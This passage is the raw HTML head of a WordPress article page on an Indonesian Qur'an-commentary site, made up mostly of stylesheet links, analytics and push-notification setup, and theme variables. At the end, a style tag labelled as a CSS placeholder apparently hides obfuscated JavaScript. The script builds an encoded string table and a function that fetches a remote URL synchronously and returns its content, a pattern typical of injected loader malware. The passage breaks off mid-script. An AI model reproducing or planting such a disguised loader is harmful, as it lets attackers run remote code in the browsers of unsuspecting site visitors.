var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://tafsiralquran.id/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tafsiralquran.id","hash_tracking":"false","v4_id":"G-49QQLTDK79"};/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.1" id="ppress-select2-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NB3STPX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tafsiralquran.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB3STPX");
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://tafsiralquran.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafsiralquran.id/wp-json/wp/v2/posts/8188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafsiralquran.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://tafsiralquran.id/?p=8188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Fal-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "ffdbb8e4-3017-4f8a-a481-aaa0f82e7aac",
              serviceWorkerOverrideForTypical: true,
              path: "https://tafsiralquran.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tafsiralquran.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tafsiralquran.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="c1ab39ed3d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}</style>

<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var 